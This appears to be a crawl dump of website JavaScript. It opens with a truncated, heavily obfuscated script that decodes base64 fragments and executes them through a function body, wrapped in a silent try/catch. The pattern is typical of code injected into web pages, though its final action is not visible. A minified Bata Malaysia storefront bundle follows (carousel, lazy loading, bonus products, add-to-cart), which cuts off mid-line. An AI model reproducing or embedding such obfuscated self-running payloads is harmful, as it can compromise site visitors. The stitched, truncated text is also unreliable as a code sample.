RbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/js/recommendationsCarousel.min.js
body_size: 8884
content:
!function(o){var s={};function a(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,a),t.loaded=!0,t)).exports}a.m=o,a.c=s,a.p="",a(0)}({0:function(e,t,o){var s=o(3);function a(e){var t={infinite:!0,lazyLoad:"ondemand",slidesToScroll:1,slidesToShow:4,dots:!1,prevArrow:'<button type="button" class="cc-recommendations-arrows arrows-left slick-arrow"></button>',nextArrow:'<button type="button" class="cc-recommendations-arrows arrows-right slick-arrow"></button>',responsive:[{breakpoint:1200,settings:{slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{infinite:!1,slidesToScroll:1,slidesToShow:2.32}},{breakpoint:767,settings:"unslick"}]};e.parents(".recommendations.cc-recommendations-lh").data("hide-arrows")&&(t.responsive[1].settings.prevArrow="",t.responsive[1].settings.nextArrow=""),e.on("init",function(e,t){$("body").trigger("analytics:recommendationsLoaded",t.$slider.closest(".recommendations"))}),e.on("destroy",function(e,t){t&&t.unslicked&&t.$slider.addClass("unslicked")}),e.slick(t)}$(document).ready(function(){s(o(145))}),$("body").on("einsteinCarousel:setup",function(e,t){t?(t=$(t).find(".multiple-items")).hasClass("slick-initialized")||a(t):a($(".multiple-items.js-einstein-slot").not(".slick-initialized"))}),$(function(){var e=$(".experience-slides"),t=$(".experience-component.experience-commerce_carousel_product-carouselProductTile");0<t.length&&t.each(function(){0===$(this).children().length&&$(this).remove()}),0<e.length&&e.each(function(){$(this).addClass("multiple-items")}),$(".multiple-items:not(.js-einstein-inner)").not(".slick-initialized").each(function(){a($(this))})})},3:function(e,t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":o(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},97:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},112:function(e,t){e.exports={setTabNextFocus:function(e){var t,o,s;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),s=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(s=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(s=(o=$(e.containerSelector+" a#fa-link.share-icons"))[o.length-1]),e.event.shiftKey?$(":focus").is(t)&&(s.focus(),e.event.preventDefault()):$(":focus").is(s)&&(t.focus(),e.event.preventDefault()))}}},117:function(e,t,o){o(118).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},118:function(e,t,o){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",o(119));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},119:function(e,t,o){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=window,s=function(s,f){if(f.getElementsByClassName){var m,o,a,O,L,n,e,h=f.documentElement,i=s.Date,D=s.HTMLPictureElement,r="addEventListener",$="getAttribute",t=s[r],c=s.setTimeout,W=s.requestAnimationFrame||c,q=s.requestIdleCallback,N=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],d={},U=Array.prototype.forEach,l=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[$]("class")||"")&&d[t]},u=function(e,t){l(e,t)||e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)},H=function(e,t){(t=l(e,t))&&e.setAttribute("class",(e[$]("class")||"").replace(t," "))},F=function e(t,o,s){var a=s?r:"removeEventListener";s&&e(t,o),R.forEach(function(e){t[a](e,o)})},p=function(e,t,o,s,a){var n=f.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(t,!s,!a),n.detail=o,e.dispatchEvent(n),n},V=function(e,t){var o;!D&&(o=s.picturefill||m.pf)?(t&&t.src&&!e[$]("srcset")&&e.setAttribute("srcset",t.src),o({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},g=function(e,t){return(getComputedStyle(e,null)||{})[t]},G=function(e,t,o){for(o=o||e.offsetWidth;o<m.minSize&&t&&!e._lazysizesWidth;)o=t.offsetWidth,t=t.parentNode;return o},b=(L=[],n=O=[],ve._lsFlush=be,ve),v=function(o,e){return e?function(){b(o)}:function(){var e=this,t=arguments;b(function(){o.apply(e,t)})}},J=function(e){function t(){var e=i.now()-s;e<99?c(t,99-e):(q||a)(a)}var o,s,a=function(){o=null,e()};return function(){s=i.now(),o=o||c(t,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=s.lazySizesConfig||s.lazysizesConfig||{},Q)e in m||(m[e]=Q[e]);s.lazySizesConfig=m,c(function(){m.init&&ge()});ne=/^img$/i,ie=/^iframe$/i,re="onscroll"in s&&!/(gle|ing)bot/.test(navigator.userAgent),B=-1,de=function(e){return(P=null==P?"hidden"==g(f.body,"visibility"):P)||"hidden"!=g(e.parentNode,"visibility")&&"hidden"!=g(e,"visibility")},ee=Ce,oe=j=S=0,se=m.throttleDelay,x=m.ricTimeout,ae=q&&49<x?function(){q(_e,{timeout:x}),x!==m.ricTimeout&&(x=m.ricTimeout)}:v(function(){c(_e)},!0),ce=v(we),le=function(e){ce({target:e.target})},ue=v(function(t,o,e,s,a){var n,i,r;if(!(i=p(t,"lazybeforeunveil",o)).defaultPrevented){if(s&&(e?u(t,m.autosizesClass):t.setAttribute("sizes",s)),e=t[$](m.srcsetAttr),s=t[$](m.srcAttr),a&&(n=(d=t.parentNode)&&N.test(d.nodeName||"")),r=o.firesLoad||"src"in t&&(e||s||n),i={target:t},u(t,m.loadingClass),r&&(clearTimeout(K),K=c(ye,2500),F(t,le,!0)),n&&U.call(d.getElementsByTagName("source"),ze),e)t.setAttribute("srcset",e);else if(s&&!n)if(ie.test(t.nodeName)){var o=t,d=s;try{o.contentWindow.location.replace(d)}catch(e){o.src=d}}else t.src=s;a&&(e||n)&&V(t,{src:s})}t._lazyRace&&delete t._lazyRace,H(t,m.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),we(i),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var y,C,K,_,X,Y,Z,w,z,k,M,P,ee,te,oe,se,x,ae,ne,ie,re,S,j,B,de,T,ce,le,ue,A,pe,fe,me,E,he={_:function(){X=i.now(),E.elements=f.getElementsByClassName(m.lazyClass),y=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),t("scroll",T,!0),t("resize",T,!0),s.MutationObserver?new MutationObserver(T).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",T,!0),h[r]("DOMAttrModified",T,!0),setInterval(T,999)),t("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[r](e,T,!0)}),/d$|^c/.test(f.readyState)?I():(t("load",I),f[r]("DOMContentLoaded",T),c(I,2e4)),E.elements.length?(Ce(),b._lsFlush()):T()},checkElems:T=function(e){var t;(e=!0===e)&&(x=33),te||(te=!0,(t=se-(i.now()-oe))<0&&(t=0),e||t<9?ae():c(ae,t))},unveil:A=function(e){var t,o=ne.test(e.nodeName),s=o&&(e[$](m.sizesAttr)||e[$]("sizes")),a="auto"==s;(!a&&C||!o||!e[$]("src")&&!e.srcset||e.complete||l(e,m.errorClass)||!l(e,m.lazyClass))&&(t=p(e,"lazyunveilread").detail,a&&$e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,ue(e,t,a,s,o))}},$e=(fe=v(function(e,t,o,s){var a,n,i;if(e._lazysizesWidth=s,e.setAttribute("sizes",s+="px"),N.test(t.nodeName||""))for(n=0,i=(a=t.getElementsByTagName("source")).length;n<i;n++)a[n].setAttribute("sizes",s);o.detail.dataAttr||V(e,o.detail)}),{_:function(){pe=f.getElementsByClassName(m.autosizesClass),t("resize",me)},checkElems:me=J(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke}),ge=function e(){e.i||(e.i=!0,$e._(),he._())};return E={cfg:m,autoSizer:$e,loader:he,init:ge,uP:V,aC:u,rC:H,hC:l,fire:p,gW:G,rAF:b}}function be(){var e=n;for(n=O.length?L:O,a=!(o=!0);e.length;)e.shift()();o=!1}function ve(e,t){o&&!t?e.apply(this,arguments):(n.push(e),a||(a=!0,(f.hidden?c:W)(be)))}function ye(e){j--,e&&!(j<0)&&e.target||(j=0)}function Ce(){var e,t,o,s,a,n,i,r,d,c,l,u,p=E.elements;if((_=m.loadMode)&&j<8&&(e=p.length)){for(t=0,B++,c=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,l=(E._defEx=c)*m.expFactor,u=m.hFac,P=null,S<l&&j<1&&2<B&&2<_&&!f.hidden?(S=l,B=0):S=1<_&&1<B&&j<6?c:0;t<e;t++)if(p[t]&&!p[t]._lazyRace)if(re)if(d!==(n=(r=p[t][$]("data-expand"))&&(n=+r)?n:S)&&(Y=innerWidth+n*u,Z=innerHeight+n,i=-1*n,d=n),o=p[t].getBoundingClientRect(),(M=o.bottom)>=i&&(w=o.top)<=Z&&(k=o.right)>=i*u&&(z=o.left)<=Y&&(M||k||z||w)&&(m.loadHidden||de(p[t]))&&(C&&j<3&&!r&&(_<3||B<4)||function(e,t){var o,s=e,a=de(e);for(w-=t,M+=t,z-=t,k+=t;a&&(s=s.offsetParent)&&s!=f.body&&s!=h;)(a=0<(g(s,"opacity")||1))&&"visible"!=g(s,"overflow")&&(o=s.getBoundingClientRect(),a=k>o.left&&z<o.right&&M>o.top-1&&w<o.bottom+1);return a}(p[t],n))){if(A(p[t]),a=!0,9<j)break}else!a&&C&&!s&&j<4&&B<4&&2<_&&(y[0]||m.preloadAfterLoad)&&(y[0]||!r&&(M||k||z||w||"auto"!=p[t][$](m.sizesAttr)))&&(s=y[0]||p[t]);else A(p[t]);s&&!a&&A(s)}}function _e(){te=!1,oe=i.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ye(e),u(t,m.loadedClass),H(t,m.loadingClass),F(t,le),p(t,"lazyloaded"))}function ze(e){var t,o=e[$](m.srcsetAttr);(t=m.customMedia[e[$]("data-media")||e[$]("media")])&&e.setAttribute("media",t),o&&e.setAttribute("srcset",o)}function I(){var e;C||(i.now()-X<999?c(I,999):(e=J(function(){m.loadMode=3,T()}),C=!0,m.loadMode=3,T(),t("scroll",function(){3==m.loadMode&&(m.loadMode=2),e()},!0)))}function ke(e,t,o){var s=e.parentNode;s&&(o=G(e,s,o),(t=p(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=t.detail.width)&&o!==e._lazysizesWidth&&fe(e,s,t,o))}};s=s(o,o.document),o.lazySizes=s,"object"==t(e)&&e.exports&&(e.exports=s)}.call(t,o(97)(e))},134:function(e,t,o){var s=o(112);function a(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function n(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=a(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){n(e)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),s=parseInt(e.find(".bonus-quantity-select").val(),10),a=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){a+=$(this).data("qty")}),a+=s,e.find(".product-option").data("option-id")),i=e.find(".options-select option:selected").data("valueId");a<=o?(o='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+s+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(i||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(a),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var o=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=a(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},145:function(e,t,o){o=o(146);function i(e,t){var e=e.find("button.add-to-wish-list"),o=!!e.data("is-size-selected"),s=e.find("span.wishlist-content-add"),a=e.find("span.wishlist-content-remove");o&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),s.addClass("d-none"),a):(e.addClass("to-add"),e.removeClass("to-remove"),a.addClass("d-none"),s)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,o=$(this),s=o.closest(".cc-color");0<s.length&&(e=s.width(),t=o.position().left,o=o.outerWidth(),t<0||e<t+o)&&s.scrollLeft(Math.max(0,t-e/2+o/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var a=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),n=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(n=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:a,isAjax:!0,isSize:n},method:"GET",success:function(e){$("."+a.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=a,(o=window.ProductsInWishlist)&&(s=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<o.indexOf(s)?i(e,!0):i(e,!1));var t,o=$("."+a.replaceAll(" ",".")).find(".add-to-wish-list"),s=o.closest(".product-tile");o.length&&!s.hasClass("to-add")&&s.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),n?(e=a,o=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):o.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:o.addToCart}},146:function(e,t,o){var f=o(117),m=o(134),h=o(147);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function b(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,o,s,n,a,i,r,d,c,l,u,p=$(this);a=(e=p).data("is-disabled"),s=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,i=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==a&&"true"!==a||s&&i||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(o)),n=f.getPidValue(p),(a=p.closest(".product-detail")).length||(a=p.closest(".quick-view-dialog").find(".product-detail")),s=$(".add-to-cart-url").val(),i={pid:n,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:b(p)||1},$("body").hasClass("checkOutPage")&&(i.checkOutPage=!0),$(".bundle-item").length||(i.options=g(a)),d=$(".js-tryOn-button"),c={},d&&0<d.length&&(u=l="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<d.length&&(l=$(".js-tryOn-button").attr("data-ga-cliked")),i.tryOnDesktopClick=l,i.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",i),$(this).trigger("updateAddToCartFormData",i),s)&&$.ajax({url:s,method:"POST",data:i,success:function(e){var t,o,s,a;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(s=e,$(".minicart").trigger("count:update",s),a=s.error?"alert-danger":"alert-success",s.newBonusDiscountLineItem&&0!==Object.keys(s.newBonusDiscountLineItem).length?m.chooseBonusProducts(s.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+a+' add-to-basket-alert text-center" 